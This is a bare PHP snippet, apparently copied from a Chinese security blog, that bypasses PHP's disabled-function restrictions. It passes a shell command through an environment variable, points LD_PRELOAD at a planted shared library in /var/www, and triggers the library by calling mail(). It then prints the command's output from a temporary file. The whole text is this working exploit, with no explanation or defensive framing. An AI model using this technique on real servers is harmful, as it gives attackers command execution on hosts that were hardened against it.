 $cmd = 'pwd';
$out_path = '/tmp/yy';
$evil_cmdline = $cmd . " > " . $out_path . " 2>&1";
echo "<p> <b>cmdline</b>: " . $evil_cmdline . "</p>";
putenv("EVIL_CMDLINE=" . $evil_cmdline);
$so_path = '/var/www/b.so';
putenv("LD_PRELOAD=" . $so_path);
mail("", "", "", "");
echo "<p> <b>output</b>: <br />" . nl2br(file_get_contents($out_path))
;
unlink($out_path);
https://blog.csdn.net/qq_41107295